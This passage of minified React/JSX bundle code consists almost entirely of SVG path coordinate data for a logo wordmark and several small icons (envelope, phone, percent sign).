10.3498 114.755 10.4705C114.963 10.5889 115.207 10.6481 115.486 10.6481C115.673 10.6481 115.843 10.622 115.994 10.57C116.146 10.5155 116.277 10.4362 116.388 10.332C116.5 10.2279 116.584 10.0988 116.641 9.94496L117.841 10.0799C117.765 10.3971 117.621 10.6741 117.408 10.9109C117.197 11.1452 116.927 11.3275 116.598 11.4577C116.269 11.5856 115.892 11.6495 115.469 11.6495ZM118.882 11.543V6.08842H120.128V6.99751H120.185C120.284 6.68265 120.455 6.43999 120.696 6.26953C120.94 6.09671 121.218 6.0103 121.531 6.0103C121.602 6.0103 121.681 6.01385 121.769 6.02095C121.859 6.02569 121.933 6.03397 121.992 6.04581V7.22834C121.938 7.2094 121.852 7.19283 121.733 7.17862C121.617 7.16205 121.505 7.15376 121.396 7.15376C121.161 7.15376 120.951 7.20466 120.764 7.30646C120.579 7.40589 120.433 7.54439 120.327 7.72195C120.22 7.8995 120.167 8.10429 120.167 8.33629V11.543H118.882ZM124.937 11.6495C124.39 11.6495 123.917 11.5359 123.52 11.3086C123.124 11.079 122.82 10.7546 122.607 10.3356C122.394 9.91418 122.287 9.41821 122.287 8.84766C122.287 8.28658 122.394 7.79415 122.607 7.37038C122.823 6.94425 123.123 6.61281 123.509 6.37607C123.895 6.13696 124.348 6.0174 124.869 6.0174C125.205 6.0174 125.523 6.07185 125.821 6.18075C126.122 6.28729 126.387 6.45301 126.616 6.67791C126.848 6.90282 127.031 7.18928 127.163 7.53729C127.296 7.88293 127.362 8.29486 127.362 8.77308V9.16726H122.891V8.30078H126.13C126.127 8.05457 126.074 7.83558 125.97 7.64382C125.866 7.44969 125.72 7.29699 125.533 7.18572C125.349 7.07446 125.133 7.01882 124.887 7.01882C124.624 7.01882 124.393 7.08274 124.194 7.21058C123.996 7.33606 123.84 7.50178 123.729 7.70774C123.62 7.91134 123.565 8.13506 123.562 8.37891V9.1353C123.562 9.45253 123.62 9.72479 123.736 9.95206C123.852 10.177 124.015 10.3498 124.223 10.4705C124.431 10.5889 124.675 10.6481 124.954 10.6481C125.141 10.6481 125.311 10.622 125.462 10.57C125.614 10.5155 125.745 10.4362 125.856 10.332C125.968 10.2279 126.052 10.0988 126.108 9.94496L127.309 10.0799C127.233 10.3971 127.089 10.6741 126.876 10.9109C126.665 11.1452 126.395 11.3275 126.066 11.4577C125.737 11.5856 125.36 11.6495 124.937 11.6495ZM130.374 11.6388C129.945 11.6388 129.562 11.5288 129.223 11.3086C128.885 11.0884 128.617 10.7688 128.421 10.3498C128.224 9.93075 128.126 9.42176 128.126 8.8228C128.126 8.21674 128.225 7.70537 128.424 7.28871C128.625 6.86967 128.896 6.55362 129.237 6.34055C129.578 6.12512 129.958 6.0174 130.377 6.0174C130.697 6.0174 130.96 6.07185 131.166 6.18075C131.372 6.28729 131.535 6.41631 131.656 6.56783C131.776 6.71697 131.87 6.85784 131.936 6.99041H131.989V4.27024H133.279V11.543H132.014V10.6836H131.936C131.87 10.8162 131.774 10.957 131.649 11.1062C131.523 11.253 131.357 11.3784 131.151 11.4826C130.945 11.5868 130.686 11.6388 130.374 11.6388ZM130.732 10.5842C131.005 10.5842 131.237 10.5108 131.428 10.364C131.62 10.2148 131.766 10.0077 131.865 9.74254C131.965 9.47739 132.014 9.16844 132.014 8.8157C132.014 8.46295 131.965 8.15637 131.865 7.89595C131.768 7.63553 131.624 7.43312 131.432 7.28871C131.243 7.14429 131.009 7.07209 130.732 7.07209C130.446 7.07209 130.207 7.14666 130.015 7.29581C129.823 7.44496 129.679 7.65092 129.582 7.91371C129.485 8.17649 129.436 8.47715 129.436 8.8157C129.436 9.15661 129.485 9.46082 129.582 9.72834C129.681 9.99349 129.827 10.203 130.019 10.3569C130.213 10.5084 130.451 10.5842 130.732 10.5842ZM92.9126 23.543V16.2702H94.1982V18.9904H94.2514C94.3177 18.8578 94.4112 18.717 94.532 18.5678C94.6527 18.4163 94.8161 18.2873 95.022 18.1808C95.228 18.0719 95.4908 18.0174 95.8104 18.0174C96.2318 18.0174 96.6117 18.1251 96.9503 18.3406C97.2912 18.5536 97.5611 18.8697 97.7599 19.2887C97.9612 19.7054 98.0618 20.2167 98.0618 20.8228C98.0618 21.4218 97.9635 21.9308 97.767 22.3498C97.5705 22.7688 97.303 23.0884 96.9645 23.3086C96.6259 23.5288 96.2424 23.6388 95.8139 23.6388C95.5014 23.6388 95.2422 23.5868 95.0362 23.4826C94.8303 23.3784 94.6645 23.253 94.5391 23.1062C94.416 22.957 94.3201 22.8162 94.2514 22.6836H94.1768V23.543H92.9126ZM94.1733 20.8157C94.1733 21.1684 94.223 21.4774 94.3224 21.7425C94.4242 22.0077 94.5698 22.2148 94.7592 22.364C94.951 22.5108 95.183 22.5842 95.4553 22.5842C95.7393 22.5842 95.9773 22.5084 96.169 22.3569C96.3608 22.203 96.5052 21.9935 96.6023 21.7283C96.7017 21.4608 96.7514 21.1566 96.7514 20.8157C96.7514 20.4772 96.7029 20.1765 96.6058 19.9137C96.5088 19.6509 96.3643 19.445 96.1726 19.2958C95.9808 19.1467 95.7417 19.0721 95.4553 19.0721C95.1806 19.0721 94.9474 19.1443 94.7557 19.2887C94.5639 19.4331 94.4183 19.6355 94.3189 19.896C94.2218 20.1564 94.1733 20.4629 94.1733 20.8157ZM99.6681 25.5884C99.4929 25.5884 99.3308 25.5742 99.1816 25.5458C99.0348 25.5198 98.9176 25.489 98.83 25.4535L99.1283 24.4521C99.3154 24.5065 99.4823 24.5326 99.629 24.5302C99.7758 24.5278 99.9049 24.4817 100.016 24.3917C100.13 24.3041 100.226 24.1573 100.304 23.9513L100.414 23.6566L98.4359 18.0884H99.7995L101.057 22.2077H101.113L102.374 18.0884H103.741L101.557 24.2035C101.456 24.4923 101.321 24.7397 101.152 24.9457C100.984 25.154 100.778 25.3126 100.535 25.4215C100.293 25.5328 100.004 25.5884 99.6681 25.5884ZM106.649 17.3746V16.2702H112.451V17.3746H110.203V23.543H108.896V17.3746H106.649ZM115.037 23.6495C114.49 23.6495 114.017 23.5359 113.62 23.3086C113.224 23.079 112.92 22.7546 112.707 22.3356C112.494 21.9142 112.387 21.4182 112.387 20.8477C112.387 20.2866 112.494 19.7942 112.707 19.3704C112.923 18.9442 113.223 18.6128 113.609 18.3761C113.995 18.137 114.448 18.0174 114.969 18.0174C115.305 18.0174 115.623 18.0719 115.921 18.1808C116.222 18.2873 116.487 18.453 116.716 18.6779C116.948 18.9028 117.131 19.1893 117.263 19.5373C117.396 19.8829 117.462 20.2949 117.462 20.7731V21.1673H112.991V20.3008H116.23C116.227 20.0546 116.174 19.8356 116.07 19.6438C115.966 19.4497 115.82 19.297 115.633 19.1857C115.449 19.0745 115.233 19.0188 114.987 19.0188C114.724 19.0188 114.493 19.0827 114.294 19.2106C114.096 19.3361 113.94 19.5018 113.829 19.7077C113.72 19.9113 113.665 20.1351 113.662 20.3789V21.1353C113.662 21.4525 113.72 21.7248 113.836 21.9521C113.952 22.177 114.115 22.3498 114.323 22.4705C114.531 22.5889 114.775 22.6481 115.054 22.6481C115.241 22.6481 115.411 22.622 115.562 22.57C115.714 22.5155 115.845 22.4362 115.956 22.332C116.068 22.2279 116.152 22.0988 116.208 21.945L117.409 22.0799C117.333 22.3971 117.189 22.6741 116.976 22.9109C116.765 23.1452 116.495 23.3275 116.166 23.4577C115.837 23.5856 115.46 23.6495 115.037 23.6495ZM120.019 23.6531C119.674 23.6531 119.362 23.5915 119.085 23.4684C118.811 23.3429 118.593 23.1583 118.432 22.9144C118.273 22.6706 118.194 22.3699 118.194 22.0124C118.194 21.7047 118.251 21.4502 118.364 21.2489C118.478 21.0477 118.633 20.8867 118.83 20.766C119.026 20.6452 119.247 20.5541 119.494 20.4925C119.742 20.4286 119.999 20.3825 120.264 20.354C120.584 20.3209 120.843 20.2913 121.042 20.2653C121.241 20.2369 121.385 20.1942 121.475 20.1374C121.567 20.0782 121.614 19.9871 121.614 19.864V19.8427C121.614 19.5752 121.534 19.368 121.376 19.2212C121.217 19.0745 120.989 19.0011 120.69 19.0011C120.375 19.0011 120.126 19.0697 119.941 19.207C119.759 19.3443 119.636 19.5065 119.572 19.6935L118.371 19.5231C118.466 19.1916 118.622 18.9147 118.84 18.6921C119.058 18.4672 119.324 18.2991 119.639 18.1879C119.954 18.0742 120.302 18.0174 120.683 18.0174C120.946 18.0174 121.208 18.0482 121.468 18.1097C121.728 18.1713 121.966 18.2731 122.182 18.4151C122.397 18.5548 122.57 18.7454 122.7 18.9869C122.833 19.2283 122.899 19.5302 122.899 19.8924V23.543H121.663V22.7937H121.621C121.543 22.9452 121.433 23.0872 121.29 23.2198C121.151 23.35 120.974 23.4554 120.761 23.5359C120.551 23.614 120.303 23.6531 120.019 23.6531ZM120.353 22.7085C120.611 22.7085 120.835 22.6576 121.024 22.5558C121.214 22.4516 121.359 22.3143 121.461 22.1438C121.565 21.9734 121.617 21.7875 121.617 21.5863V20.9435C121.577 20.9767 121.508 21.0075 121.411 21.0359C121.317 21.0643 121.21 21.0891 121.092 21.1104C120.973 21.1317 120.856 21.1507 120.74 21.1673C120.624 21.1838 120.523 21.198 120.438 21.2099C120.246 21.2359 120.075 21.2785 119.923 21.3377C119.772 21.3969 119.652 21.4798 119.565 21.5863C119.477 21.6905 119.433 21.8254 119.433 21.9911C119.433 22.2279 119.52 22.4066 119.692 22.5273C119.865 22.6481 120.085 22.7085 120.353 22.7085ZM124.092 23.543V18.0884H125.32V19.0153H125.384C125.498 18.7028 125.686 18.4589 125.949 18.2837C126.212 18.1062 126.525 18.0174 126.89 18.0174C127.259 18.0174 127.571 18.1074 127.824 18.2873C128.08 18.4648 128.26 18.7075 128.364 19.0153H128.421C128.541 18.7122 128.745 18.4708 129.031 18.2908C129.32 18.1085 129.662 18.0174 130.058 18.0174C130.56 18.0174 130.969 18.176 131.286 18.4933C131.604 18.8105 131.762 19.2733 131.762 19.8817V23.543H130.473V20.0806C130.473 19.7421 130.383 19.4947 130.203 19.3384C130.023 19.1798 129.803 19.1005 129.543 19.1005C129.233 19.1005 128.99 19.1976 128.815 19.3917C128.642 19.5835 128.556 19.8332 128.556 20.141V23.543H127.295V20.0273C127.295 19.7456 127.21 19.5207 127.039 19.3526C126.871 19.1845 126.651 19.1005 126.379 19.1005C126.194 19.1005 126.026 19.1478 125.874 19.2425C125.723 19.3349 125.602 19.4663 125.512 19.6367C125.422 19.8048 125.377 20.0013 125.377 20.2262V23.543H124.092ZM135.893 16.2702H137.199V21.3839C137.197 21.8526 137.098 22.2563 136.901 22.5948C136.705 22.931 136.43 23.1902 136.077 23.3725C135.727 23.5524 135.318 23.6424 134.852 23.6424C134.426 23.6424 134.042 23.5666 133.701 23.4151C133.363 23.2612 133.094 23.034 132.895 22.7333C132.696 22.4326 132.597 22.0586 132.597 21.6112H133.907C133.91 21.8076 133.952 21.9769 134.035 22.119C134.12 22.261 134.238 22.3699 134.387 22.4457C134.536 22.5214 134.708 22.5593 134.902 22.5593C135.112 22.5593 135.291 22.5155 135.438 22.4279C135.585 22.3379 135.696 22.2054 135.772 22.0302C135.85 21.855 135.89 21.6396 135.893 21.3839V16.2702ZM140.887 23.6495C140.34 23.6495 139.867 23.5359 139.47 23.3086C139.074 23.079 138.77 22.7546 138.557 22.3356C138.344 21.9142 138.237 21.4182 138.237 20.8477C138.237 20.2866 138.344 19.7942 138.557 19.3704C138.773 18.9442 139.073 18.6128 139.459 18.3761C139.845 18.137 140.298 18.0174 140.819 18.0174C141.155 18.0174 141.473 18.0719 141.771 18.1808C142.072 18.2873 142.337 18.453 142.566 18.6779C142.798 18.9028 142.981 19.1893 143.113 19.5373C143.246 19.8829 143.312 20.2949 143.312 20.7731V21.1673H138.841V20.3008H142.08C142.077 20.0546 142.024 19.8356 141.92 19.6438C141.816 19.4497 141.67 19.297 141.483 19.1857C141.299 19.0745 141.083 19.0188 140.837 19.0188C140.574 19.0188 140.343 19.0827 140.144 19.2106C139.946 19.3361 139.79 19.5018 139.679 19.7077C139.57 19.9113 139.515 20.1351 139.512 20.3789V21.1353C139.512 21.4525 139.57 21.7248 139.686 21.9521C139.802 22.177 139.965 22.3498 140.173 22.4705C140.381 22.5889 140.625 22.6481 140.904 22.6481C141.091 22.6481 141.261 22.622 141.412 22.57C141.564 22.5155 141.695 22.4362 141.806 22.332C141.918 22.2279 142.002 22.0988 142.058 21.945L143.259 22.0799C143.183 22.3971 143.039 22.6741 142.826 22.9109C142.615 23.1452 142.345 23.3275 142.016 23.4577C141.687 23.5856 141.31 23.6495 140.887 23.6495ZM147.023 18.0884V19.0827H143.888V18.0884H147.023ZM144.662 16.7816H145.947V21.9023C145.947 22.0752 145.973 22.2077 146.025 22.3001C146.08 22.39 146.151 22.4516 146.238 22.4847C146.326 22.5179 146.423 22.5344 146.53 22.5344C146.61 22.5344 146.684 22.5285 146.75 22.5167C146.819 22.5049 146.871 22.4942 146.906 22.4847L147.123 23.4897C147.054 23.5134 146.956 23.5394 146.828 23.5678C146.703 23.5962 146.549 23.6128 146.366 23.6175C146.044 23.627 145.754 23.5785 145.496 23.4719C145.238 23.363 145.033 23.195 144.882 22.9677C144.733 22.7404 144.659 22.4563 144.662 22.1154V16.7816Z",fill:"currentColor"}),r.jsx("path",{d:"M5.04916 17.7701C3.41852 17.7701 2.16796 17.6352 1.29747 17.3655L2.0147 15.1586C2.86067 15.3793 3.95185 15.4896 5.28824 15.4896C8.08362 15.4896 9.74491 14.613 10.2721 12.8598L11.0261 10.3954H10.9158C10.4499 11.4498 9.72652 12.2713 8.74568 12.8598C7.77711 13.4483 6.60624 13.7425 5.23307 13.7425C3.65147 13.7425 2.49899 13.3808 1.77562 12.6575C1.06452 11.9341 0.745747 10.9962 0.819309 9.84371C0.954174 8.44602 1.49976 7.23224 2.45608 6.20236C3.41239 5.16023 4.95108 4.63916 7.07213 4.63916C8.18783 4.63916 9.07058 4.82919 9.72039 5.20927C10.3702 5.58934 10.8116 6.0675 11.0445 6.64374C11.2897 7.21998 11.3878 7.82074 11.3388 8.44602H11.5227L13.1043 4.91502H15.3847L13.3433 13.1172C12.9388 14.7479 12.0253 15.931 10.6031 16.6666C9.18093 17.4023 7.3296 17.7701 5.04916 17.7701ZM3.94572 9.64141C3.93346 9.70272 3.92733 9.79467 3.92733 9.91727C3.92733 10.5058 4.15415 10.9901 4.60778 11.3701C5.07368 11.7502 5.81544 11.9402 6.83305 11.9402C7.76485 11.9402 8.54951 11.7931 9.18706 11.4989C9.8246 11.2046 10.2966 10.8184 10.6031 10.3403C10.9219 9.8621 11.0813 9.35329 11.0813 8.81384C11.0813 8.20081 10.8361 7.69814 10.3457 7.3058C9.85525 6.90121 9.12575 6.69891 8.15718 6.69891C6.84531 6.69891 5.83996 6.9809 5.14111 7.54488C4.45453 8.10886 4.05606 8.80771 3.94572 9.64141ZM21.7143 14.2575C20.4882 14.2575 19.4399 14.0981 18.5695 13.7793C17.699 13.4605 17.0369 13.013 16.5833 12.4368C16.1296 11.8483 15.9028 11.1556 15.9028 10.3587C15.9028 9.4759 16.148 8.59928 16.6384 7.72879C17.1288 6.8583 17.9626 6.1288 19.1396 5.5403C20.3288 4.93954 21.8982 4.63916 23.8476 4.63916C25.6866 4.63916 27.115 4.98858 28.1326 5.68742C29.1502 6.38627 29.659 7.34258 29.659 8.55637C29.659 9.45138 29.4138 10.3341 28.9234 11.2046C28.433 12.0629 27.5931 12.7862 26.4039 13.3747C25.2269 13.9632 23.6637 14.2575 21.7143 14.2575ZM19.0844 10.138C19.0844 10.7755 19.3419 11.2659 19.8568 11.6092C20.384 11.9525 21.138 12.1242 22.1188 12.1242C23.1732 12.1242 24.0253 11.9464 24.6751 11.5908C25.325 11.223 25.7847 10.7878 26.0544 10.2851C26.3364 9.77015 26.4774 9.26134 26.4774 8.75866C26.4774 8.10886 26.2138 7.61844 25.6866 7.28741C25.1717 6.94412 24.4238 6.77247 23.443 6.77247C22.4008 6.77247 21.5487 6.95638 20.8867 7.32419C20.2369 7.67975 19.771 8.11499 19.489 8.62993C19.2193 9.13261 19.0844 9.63528 19.0844 10.138ZM36.3873 14.2575C35.1612 14.2575 34.113 14.0981 33.2425 13.7793C32.372 13.4605 31.7099 13.013 31.2563 12.4368C30.8026 11.8483 30.5758 11.1556 30.5758 10.3587C30.5758 9.4759 30.821 8.59928 31.3114 7.72879C31.8019 6.8583 32.6356 6.1288 33.8126 5.5403C35.0018 4.93954 36.5712 4.63916 38.5206 4.63916C40.3596 4.63916 41.788 4.98858 42.8056 5.68742C43.8232 6.38627 44.332 7.34258 44.332 8.55637C44.332 9.45138 44.0868 10.3341 43.5964 11.2046C43.106 12.0629 42.2661 12.7862 41.0769 13.3747C39.8999 13.9632 38.3367 14.2575 36.3873 14.2575ZM33.7574 10.138C33.7574 10.7755 34.0149 11.2659 34.5298 11.6092C35.057 11.9525 35.811 12.1242 36.7919 12.1242C37.8463 12.1242 38.6984 11.9464 39.3482 11.5908C39.998 11.223 40.4577 10.7878 40.7275 10.2851C41.0094 9.77015 41.1504 9.26134 41.1504 8.75866C41.1504 8.10886 40.8868 7.61844 40.3596 7.28741C39.8447 6.94412 39.0968 6.77247 38.116 6.77247C37.0738 6.77247 36.2217 6.95638 35.5597 7.32419C34.9099 7.67975 34.444 8.11499 34.162 8.62993C33.8923 9.13261 33.7574 9.63528 33.7574 10.138ZM57.6993 14H55.4005L55.5476 10.5058H55.3821C54.9652 11.6705 54.2541 12.59 53.2488 13.2644C52.2557 13.9387 51.0787 14.2759 49.7178 14.2759C48.2833 14.2759 47.1798 13.9632 46.4074 13.3379C45.6473 12.7004 45.2672 11.8054 45.2672 10.6529C45.2672 10.4567 45.2733 10.3035 45.2856 10.1931C45.3592 9.31038 45.6044 8.45215 46.0212 7.61844C46.4381 6.78473 47.1063 6.07976 48.0258 5.50352C48.9576 4.92728 50.1653 4.63916 51.6488 4.63916C53.1568 4.63916 54.2419 4.95793 54.9039 5.59547C55.5782 6.23301 55.9154 7.02381 55.9154 7.96787C55.9154 8.16403 55.9093 8.31116 55.897 8.40924H56.0441L56.6878 5.39317L57.9568 0.317353H61.1016L57.6993 14ZM48.4488 9.80693C48.4243 10.0031 48.412 10.138 48.412 10.2115C48.412 10.8491 48.645 11.3395 49.1109 11.6828C49.589 12.0138 50.2695 12.1793 51.1522 12.1793C52.5377 12.1793 53.5921 11.8912 54.3154 11.315C55.051 10.7265 55.4802 9.99697 55.6028 9.12648C55.615 9.05291 55.6212 8.93644 55.6212 8.77705C55.6212 8.11499 55.3514 7.61231 54.812 7.26902C54.2848 6.91347 53.5062 6.73569 52.4764 6.73569C51.1645 6.73569 50.1959 7.02994 49.5706 7.61844C48.9454 8.19468 48.5714 8.92418 48.4488 9.80693Z",fill:"currentColor"}),r.jsx("path",{d:"M19.2725 20.6453C19.2725 19.738 19.7017 19.0269 20.5599 18.512C21.4181 17.9848 22.8955 17.7212 24.992 17.7212C27.0886 17.7212 28.7499 17.948 29.9759 18.4016L29.3138 20.5533C27.9897 20.0875 26.5491 19.8545 24.992 19.8545C24.1583 19.8545 23.5392 19.9403 23.1346 20.112C22.7423 20.2714 22.5461 20.5166 22.5461 20.8476C22.5461 21.1051 22.7116 21.3074 23.0426 21.4545C23.3737 21.6016 23.9315 21.712 24.7162 21.7855C27.6342 22.0307 29.0932 22.8399 29.0932 24.2131C29.0932 25.2307 28.5353 26.0092 27.4196 26.5487C26.3039 27.0882 24.7897 27.3579 22.8771 27.3579C20.6457 27.3579 18.8986 27.1249 17.6358 26.659L18.3346 24.4338C18.9599 24.7035 19.671 24.9119 20.4679 25.0591C21.2649 25.2062 22.0679 25.2797 22.8771 25.2797C24.802 25.2797 25.7644 24.8629 25.7644 24.0292C25.7644 23.7472 25.5867 23.5388 25.2311 23.4039C24.8756 23.2568 24.2932 23.1464 23.484 23.0729C20.6764 22.8154 19.2725 22.0062 19.2725 20.6453ZM38.8329 27.1004C37.9133 27.2721 36.8957 27.3579 35.78 27.3579C34.4804 27.3579 33.4873 27.1249 32.8007 26.659C32.1264 26.1931 31.7893 25.5004 31.7893 24.5809C31.7893 24.2131 31.8444 23.8085 31.9548 23.3671L32.7824 20.0752H30.7226L31.2375 17.997H33.6099L33.8858 15.312H37.5271L35.78 17.997H40.9662L40.4513 20.0752H35.9088L35.026 23.6246C34.9892 23.784 34.9708 23.9311 34.9708 24.066C34.9708 24.446 35.1241 24.7403 35.4306 24.9487C35.7371 25.1449 36.1662 25.243 36.718 25.243C37.5149 25.243 38.3425 25.1633 39.2007 25.0039L38.8329 27.1004ZM45.467 27.3579C44.1184 27.3579 43.0395 27.0146 42.2303 26.328C41.4333 25.6292 41.0349 24.6851 41.0349 23.4959C41.0349 22.6376 41.2372 21.7671 41.6418 20.8844C42.0586 20.0016 42.7513 19.2537 43.7199 18.6407C44.6885 18.0277 45.9574 17.7212 47.5268 17.7212C48.9858 17.7212 50.0524 18.04 50.7267 18.6775C51.4133 19.315 51.7566 20.0997 51.7566 21.0315C51.7566 21.1296 51.7444 21.289 51.7198 21.5097H51.8486L53.467 17.997H55.729L53.467 27.082H51.2049L51.3336 23.551H51.2233C50.7819 24.7525 50.0708 25.6905 49.09 26.3648C48.1091 27.0269 46.9015 27.3579 45.467 27.3579ZM44.1797 23.2752C44.1797 23.9127 44.4188 24.4031 44.8969 24.7464C45.3873 25.0897 46.08 25.2614 46.9751 25.2614C47.9068 25.2614 48.7099 25.102 49.3842 24.7832C50.0586 24.4522 50.5674 24.0292 50.9107 23.5142C51.2662 22.9993 51.444 22.4598 51.444 21.8959C51.444 21.2338 51.1681 20.725 50.6164 20.3694C50.0769 20.0016 49.3229 19.8177 48.3544 19.8177C47.3735 19.8177 46.5705 20.0016 45.9452 20.3694C45.3199 20.7373 44.8663 21.1848 44.5843 21.712C44.3145 22.2392 44.1797 22.7602 44.1797 23.2752ZM59.1252 30.8889C58.5858 30.8889 58.0586 30.8644 57.5436 30.8153C57.0287 30.7663 56.6364 30.705 56.3666 30.6314L57.0103 28.4797C57.6601 28.6146 58.408 28.682 59.254 28.682C59.7567 28.682 60.1919 28.6085 60.5597 28.4613C60.9398 28.3142 61.2586 28.069 61.516 27.7257L62.1229 26.9717H59.2356L57.5253 17.9787H60.6333L62.1413 26.7878H62.2517L68.1551 17.9787H71.5389L65.3413 26.9717L64.3298 28.351C63.68 29.2828 62.9566 29.9387 62.1597 30.3188C61.3628 30.6989 60.3513 30.8889 59.1252 30.8889ZM71.6309 27.3579C71.1037 27.3579 70.6868 27.2659 70.3803 27.082C70.0861 26.8981 69.9389 26.6468 69.9389 26.328C69.9389 25.8499 70.1535 25.4637 70.5826 25.1694C71.024 24.8752 71.588 24.728 72.2746 24.728C72.814 24.728 73.2309 24.82 73.5251 25.0039C73.8316 25.1878 73.9849 25.4391 73.9849 25.7579C73.9849 25.8192 73.9726 25.9112 73.9481 26.0338C73.8378 26.4506 73.5742 26.7755 73.1573 27.0085C72.7527 27.2414 72.2439 27.3579 71.6309 27.3579ZM73.6355 14.2086H77.4055L73.8562 23.4591H71.3366L73.6355 14.2086Z",fill:"currentColor"})]}),R1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 20 14",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("rect",{x:1.08385,y:.690049,width:17.8323,height:12.6199,rx:3.05215,stroke:"currentColor",strokeWidth:1.28}),r.jsx("path",{d:"M2.02686 1.58569C2.53713 2.09597 7.55481 7.11365 9.99986 9.5587",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M2.15063 11.9504C2.46045 11.6406 5.50696 8.59411 6.99149 7.10958",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M17.5449 11.9504C17.2351 11.6406 14.1886 8.59411 12.7041 7.10958",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"}),r.jsx("path",{d:"M17.9731 1.58569C17.4629 2.09597 12.4452 7.11365 10.0001 9.5587",stroke:"currentColor",strokeWidth:1.28,strokeLinecap:"round"})]}),b1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("rect",{x:5.6375,y:1.93633,width:12.725,height:19.127,rx:2.8625,stroke:"#34343A",strokeWidth:1.275}),r.jsx("rect",{x:11.5296,y:18.64,width:.942099,height:.942099,rx:.471049,fill:"#34343A",stroke:"#34343A",strokeWidth:.942099}),r.jsx("rect",{x:10.6545,y:3.60083,width:2.68994,height:.434082,rx:.217041,fill:"#34343A",stroke:"#34343A",strokeWidth:.434082}),r.jsx("rect",{x:6.04504,y:5.29114,width:11.9119,height:.621338,rx:.310669,fill:"#34343A",stroke:"#34343A",strokeWidth:.621338}),r.jsx("rect",{x:6.04504,y:16.7638,width:11.9119,height:.621338,rx:.310669,fill:"#34343A",stroke:"#34343A",strokeWidth:.621338})]}),A1=t=>r.jsx("svg",{width:"100%",height:"100%",viewBox:"0 0 182 282",fill:"none",xmlns:"http://www.w3.org/2000/svg",...t,children:r.jsx("path",{d:"M0 401V90.9998C0 40.7418 40.7421 -0.000244141 91 -0.000244141H97.4272C144.135 -0.000244141 182 37.8643 182 84.5725C182 93.9142 174.427 101.487 165.085 101.487H159.946C150.605 101.487 143.032 93.9142 143.032 84.5725C143.032 56.5476 120.313 33.8289 92.288 33.8289H88.4035C60.6121 33.8289 38.0827 56.3582 38.0827 84.1497C38.0827 111.941 60.6121 134.47 88.4035 134.47H124.433C156.226 134.47 182 160.244 182 192.037V401C182 409.836 174.837 417 166 417H16C7.16344 417 0 409.836 0 401Z",fill:"currentColor"})}),T1=t=>r.jsxs("svg",{width:"100%",height:"100%",viewBox:"0 0 16 16",fill:"currentColor",xmlns:"http://www.w3.org/2000/svg",...t,children:[r.jsx("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.81901 9.91673L8.81808 9.91837C8.55394 10.3843 8.4224 10.8946 8.4224 11.445V12.1443C8.4224 12.6939 8.55108 13.2036 8.8098 13.6693L8.81074 13.671C9.07727 14.1412 9.46789 14.5163 9.97459 14.7974C10.4895 15.083 11.1083 15.22 11.8212 15.22C12.5338 15.22 13.1505 15.0831 13.6609 14.7972C14.1674 14.5161 14.5579 14.141 14.8244 13.671C15.0885 13.205 15.22 12.6947 15.22 12.1443V11.445C15.22 10.891 15.0888 10.3788 14.8248 9.91272C14.5633 9.44238 14.1775 9.069 13.6754 8.79202C13.1646 8.50593 12.5429 8.3693 11.8212 8.3693C11.1175 8.3693 10.5037 8.50656 9.98928 8.79192C9.48288 9.07281 9.09032 9.44751 8.81901 9.91673ZM14.633 13.5625C14.3882 13.9942 14.0285 14.3417 13.5538 14.605C13.0839 14.8684 12.5064 15 11.8212 15C11.136 15 10.5561 14.8684 10.0813 14.605C9.96262 14.5392 9.85113 14.4681 9.74682 14.3917C9.85112 14.4681 9.96261 14.5392 10.0813 14.605C10.556 14.8683 11.136 15 11.8212 15C12.5064 15 13.0839 14.8683 13.5538 14.605C14.0285 14.3417 14.3882 13.9941 14.6329 13.5624C14.8776 13.1307 15 12.658 15 12.1443V11.445C15 10.9269 14.8776 10.4521 14.6329 10.0204C14.5922 9.94701 14.5481 9.87615 14.5007 9.80779C14.5481 9.87616 14.5922 9.94703 14.633 10.0204C14.8777 10.4521 15 10.9269 15 11.445V12.1443C15 12.6581 14.8777 13.1308 14.633 13.5625ZM12.6119 12.9718L12.6113 12.9728C12.4913 13.164 12.256 13.2907 11.8212 13.2907C11.3946 13.2907 11.1526 13.1635 11.0217 12.963C10.8591 12.714 10.7785 12.4428 10.7785 12.1443V11.445C10.7785 11.1429 10.8612 10.8704 11.0276 10.622L11.0284 10.6207C11.1657 10.4127 11.4082 10.2857 11.8212 10.2857C12.2717 10.2857 12.5077 10.4171 12.623 10.6117L12.6238 10.6129C12.7737 10.8623 12.8492 11.1379 12.8492 11.445V12.1443C12.8492 12.4489 12.7701 12.723 12.6119 12.9718ZM1.17571 6.08169C1.44211 6.55165 1.83025 6.92494 2.33273 7.20194C2.84751 7.48281 3.46921 7.61781 4.18619 7.61781C4.89398 7.61781 5.50976 7.48304 6.02412 7.20241C6.53112 6.92579 6.92012 6.55465 7.18223 6.08773C7.44637 5.62158 7.57766 5.10923 7.57766 4.55507V3.85572C7.57766 3.30219 7.44912 2.79028 7.19025 2.32428C6.92848 1.85307 6.53972 1.47945 6.03256 1.20251C5.52208 0.916698 4.90307 0.780029 4.18619 0.780029C3.48274 0.780029 2.86923 0.917171 2.35492 1.20228C1.84817 1.4789 1.45538 1.85161 1.18398 2.32099C0.914253 2.78749 0.780029 3.30058 0.780029 3.85572V4.55507C0.780029 5.10542 0.911566 5.61572 1.17571 6.08169ZM7.35766 4.55507C7.35766 5.07311 7.2353 5.54798 6.99059 5.97968C6.75077 6.40706 6.39349 6.75026 5.91875 7.00928C5.44401 7.2683 4.86649 7.39781 4.18619 7.39781C3.4961 7.39781 2.91368 7.2683 2.43894 7.00928C2.26275 6.91215 2.10238 6.80287 1.95785 6.68146C2.10237 6.80286 2.26273 6.91213 2.43891 7.00925C2.91365 7.26827 3.49607 7.39778 4.18616 7.39778C4.86646 7.39778 5.44398 7.26827 5.91872 7.00925C6.39346 6.75023 6.75074 6.40703 6.99056 5.97965C7.23527 5.54795 7.35763 5.07308 7.35763 4.55504V3.85569C7.35763 3.33765 7.23772 2.86278 6.9979 2.43108C6.92321 2.29663 6.83713 2.17056 6.73966 2.05286C6.83714 2.17057 6.92324 2.29665 6.99793 2.43111C7.23775 2.86281 7.35766 3.33768 7.35766 3.85572V4.55507ZM4.96957 5.38248L4.96893 5.3835C4.84848 5.57533 4.61499 5.7014 4.18619 